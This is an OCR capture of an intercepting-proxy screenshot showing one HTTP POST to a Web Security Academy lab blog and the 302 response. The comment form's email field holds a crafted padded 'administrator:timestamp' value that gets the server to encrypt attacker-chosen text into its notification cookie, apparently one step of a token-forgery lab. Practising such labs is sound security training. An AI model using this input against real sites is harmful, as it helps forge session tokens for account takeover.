 Send Cancel < > Follow redirection Target: https://ac3d1fb71f0916
Request
Pretty Raw \n Actions
4 Content-Length: 121
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac3d1fb71f09165680645dfd005700ac.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac3d1fb71f09165680645dfd005700ac.web-security-academy.net/post?postId=7
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 csrf=b87j0ewmzUiiHR6CKi5rLhR6vYKg00Pg&postId=7&comment=123&name=david&email=xxxxxxxxxadministrator:1623465065812&website=
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /post?postId=7
3 Set-Cookie: notification=Dl%2b0qiuwsZjPpWe3KDjaWG6UI%2b4uieij4almTTSPLi34sRz%2bPx7hsb5v%2f0%2f59GyJTjR9fFBON4bw3qY2SF6mZw%3d%3d;
HttpOnly
4 Connection: close
5 Content-Length: 0
6
7